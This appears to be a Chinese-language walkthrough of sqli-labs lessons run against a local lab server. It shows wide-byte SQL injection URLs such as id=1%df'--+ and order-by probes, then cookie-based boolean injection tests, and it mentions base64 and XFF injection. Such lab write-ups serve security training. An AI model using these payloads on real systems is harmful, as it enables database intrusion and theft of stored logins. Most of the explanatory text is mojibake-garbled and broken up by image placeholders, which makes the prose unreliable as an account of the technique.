

http://10.1.1.8/sqli-labs-master/Less-32/ ?id=1%df'еҠ дәҶ%dfеҗҺпјҢејҖеҸ‘дәәе‘ҳзҡ„иҪ¬д№үеӨұж•ҲпјҢ(''')пјҢйҖ жҲҗSQLиҜӯжі•й”ҷиҜҜпјҢжүҖд»ҘжҠҘй”ҷпјҒд№ҹиҜҙжҳҺпјҢеҠ дәҶ%dfиө·дҪңз”ЁдәҶпјҒ



SQLиҜӯжі•й”ҷиҜҜпјҢжіЁйҮҠжҺүжңҖеҗҺдёҖдёӘ(')дҪҝе…¶жӯЈзЎ®пјҡ

http://10.1.1.8/sqli-labs-master/Less-32/?id=1%df'--+

SQLиҜӯеҸҘжӯЈзЎ®жү§иЎҢпјҢдёҚжҠҘй”ҷпјҒ







иҝӣдёҖжӯҘжҺўз©¶дҪҝз”ЁдҪ•з§ҚжіЁе…Ҙж–№ејҸпјҡ



жӯЈзЎ®жү§иЎҢпјҢйЎөйқўеӣһжҳҫзҷ»еҪ•еҗҚе’ҢеҜҶз ҒдҝЎжҒҜпјҒ

жӯЈзЎ®жү§иЎҢпјҢжҹҘиҜўдёҚеҲ°еҢ№й…Қзҡ„жқЎд»¶пјҢйЎөйқўдёҚеӣһжҳҫзҷ»еҪ•еҗҚе’ҢеҜҶз ҒдҝЎжҒҜпјҒ

з»“и®әпјҡж №жҚ®еӣһжҳҫдёҚеҗҢдҝЎжҒҜпјҢеҸҜд»ҘдҪҝз”ЁиҒ”еҗҲжҹҘиҜўжіЁе…ҘпјҒ



1. еӯ—з¬ҰеһӢжіЁе…Ҙ

2. иҺ·еҸ–жҳҫзӨәдҪҚ

http://10.1.1.8/sqli-labs-master/Less-32/?id=1%df' order by 1 --+

......





cookieжіЁе…Ҙ









еҸ‘зҺ°urlдёӯжІЎжңүGETеҸӮж•°пјҢдҪҶйЎөйқўиҝ”еӣһжӯЈеёёпјҢиҝҳжҳҫзӨәCookie ID setпјҒ









BPжҠ“еҢ…еҲҶжһҗ(жҸҗдәӨйЎөйқў)пјҡ

еҲҶжһҗпјҡCookieдёӯеӯҳеңЁid=1зҡ„еҸӮж•°пјҢдҪҶиҜ·жұӮзҡ„ж–№ејҸжҳҜPOSTпјҒ



дҝ®ж”№id=1'пјҡ

继з»ӯе°қиҜ•пјҡ





id 1' and 1=1 --+



id 1' and 1=2 --+

sleep()

....

еҸ‘зҺ°йЎөйқўйғҪжІЎеҸҳеҢ–пјҒ(жҸҗдәӨйЎөйқўдёҚеӯҳеңЁSQLжјҸжҙһпјҒ)

BPжҠ“еҢ…жҳҫзӨәйЎөйқўеҲҶжһҗпјҡ





з»“и®әпјҡеӯҳеңЁеӯ—з¬ҰжіЁе…ҘпјҢ并且жҳҜйҖҡиҝҮcookieзҡ„idеҸӮж•°жіЁе…ҘпјҒ

з”ұдәҺйЎөйқўеӣһжҳҫпјҢеӯҳеңЁжҲ–дёҚеӯҳеңЁдҝЎжҒҜпјҢдҪҝз”Ёеёғе°”зұ»еһӢжіЁе…ҘпјҒ



з»“и®әпјҡж•°жҚ®еә“й•ҝеәҰдёә4пјҒ

......

base64жіЁе…Ҙ

XFFжіЁе…Ҙ

дёӢдёҖзҜҮеҲҶжһҗ ......